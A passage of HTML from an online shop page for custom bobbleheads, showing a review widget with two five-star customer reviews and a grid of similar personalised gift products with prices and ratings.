<div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='47152c8e-9cb1-4230-ba1f-1e001783faae' data-product-title='Custom Bobblehead for Father Gift' data-product-url='/products/custom-bobblehead-for-father-gift' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > c </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-09-04 05:43:42 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>cheryl Watson</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>My dad absolutely loved this item.</b> <div class='jdgm-rev__body'><p>My dad absolutely loved this item. The seller was very responsive.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='21913ecf-e8cd-4f34-b0cf-bc14c037a180' data-product-title='Custom Bobblehead for Father Gift' data-product-url='/products/custom-bobblehead-for-father-gift' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-07-05 10:13:06 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Rachel</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I am beyond satisfied.</b> <div class='jdgm-rev__body'><p>I ordered my dad a bobblehead or himself as a gift. The accuracy and attention to detail by the artist is phenomenal. I was given updates throughout the process, and received the bobblehead in a timely manner. This is one of those gifts you brag about gifting- I am beyond satisfied.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
